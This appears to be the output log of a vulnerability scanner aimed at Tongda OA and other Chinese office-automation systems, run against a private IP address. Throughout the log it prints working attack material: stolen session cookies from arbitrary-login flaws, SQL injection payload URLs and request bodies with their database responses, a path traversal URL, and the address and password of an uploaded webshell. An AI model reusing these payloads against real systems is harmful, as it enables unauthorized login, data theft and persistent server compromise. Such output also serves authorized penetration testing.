 代理 检查更新 设置
http://192.168.127.91/
======================================================================
[+]http://192.168.127.91存在通达OA v11.5 login_code.php 任意用户登录
Get Available COOKIE:PHPSESSID=oqg42chh7c91hflo3gcvs40a27; path=/
======================================================================
======================================================================
[+]http://192.168.127.91存在通达OA v11.5（2017） login_code.php 任意用户登录
Get Available COOKIE:PHPSESSID=5b91leh86flrbbao8ocghvb9m7; path=/
======================================================================
[-]http://192.168.127.91不存在通达OA v11.5 swfupload_new.php SQL注入漏洞
[-]http://192.168.127.91不存在通达OA v11.6 insert SQL注入漏洞
======================================================================
[+]http://192.168.127.91存在通达OA v11.6 report_bi.func.php SQL注入漏洞
[ { "col": "td_oa", "target": "", "para": "root@::1" } ]
======================================================================
======================================================================
[+]http://192.168.127.91存在通达OA v11.7 auth_mobi.php 在线用户登录漏洞
获取到cookie：PHPSESSID=5b91leh86flrbbao8ocghvb9m7; path=/
[-]http://192.168.127.91不存在通达OA 后台upload.php文件上传漏洞不存在通达OA v11.8 update.php 后台文件包含命令执行漏洞
======================================================================
[-]http://192.168.127.91不存在通达OA v11.8api.ali.php 任意文件上传漏洞
[-]http://192.168.127.91不存在通达OA v11.8 getway.php 远程文件包含漏洞
[-]http://192.168.127.91不存在通达OA v11.6 print.php 任意文件删除漏洞
[-]http://192.168.127.91不存在通达OA v2014 get_contactlist.php 敏感信息泄漏漏洞
======================================================================
[+]http://192.168.127.91存在通达OA v2017 action_upload.php 任意文件上传漏洞
木马地址：http://192.168.127.91/_doit.php  连接密码just
======================================================================
[-]http://192.168.127.91不存在通达OA v2017 video_file.php 任意文件下载漏洞
======================================================================
[+]http://192.168.127.91存在通达OA 2016网络智能办公系统 handle.php SQL注入漏洞
payload:http://192.168.127.91/share/handle.php?_GET[module]=1%27+and+1={`=%27`+1}+and+1=0+union+select+(select/**/user())--+%27
数据库用户查询结果为:{"status":"1","short_url":"http:\/\/192.168.127.91\/share\/index.php?share_id=root@::1","img_url":"\/share\/root@::1.png","title":"","conten
======================================================================
[-]http://192.168.127.91不存在通达OA 网络智能办公系统前台SQL注入漏洞
======================================================================
[+]http://192.168.127.91存在通达OA inc/package/down.php接口存在未授权访问漏洞
payload为:http://192.168.127.91/inc/package/down.php?id=../../../cache/org
======================================================================
======================================================================
[+]http://192.168.127.91存在通达OA query.php 前台SQL注入漏洞
请求接口为:http://192.168.127.91/general/management_center/portal/oa_engine/engine_manage_bulletin_number/query.php
请求data为:WHERE_STR=-@`'` AND EXTRACTVALUE(4266,CASE WHEN(4266=1024)THEN 4266 ELSE 0x3A END)
请求响应结果为:<fieldset style="line-height:150%;font-size:12px;"><legend>&nbsp;错误，请联系管理员&nbsp;</legend><b>文件：</b>/general/management_center/portal/oa
engine_manage_bulletin_number/query.php</fieldset>
======================================================================
======================================================================
[+]http://192.168.127.91存在通达OA query.php 前台SQL注入漏洞
payload为:http://192.168.127.91/general/reportshop/utils/get_datas.php?USER_ID=OfficeTask&PASSWORD=&col=1&tab=5 where 1={`='` 2} union select md5(1)-- '
请求响应结果为:c4ca4238a0b923820dcc509a6f75849b
======================================================================
[-]http://192.168.127.91不存在通达OA privateUpload存在前台任意文件上传漏洞
======================================================================
免责声明
指纹识别
通达OA
泛微OA
用友OA
万户OA
致远OA
启莱OA
智明OA
极限OA
红帆OA
新点OA
宏景OA
华天OA
一米OA
蓝凌OA
金蝶OA
信呼OA
金和OA
致翔OA
广联达OA
易宝OA
联达OA
九思OA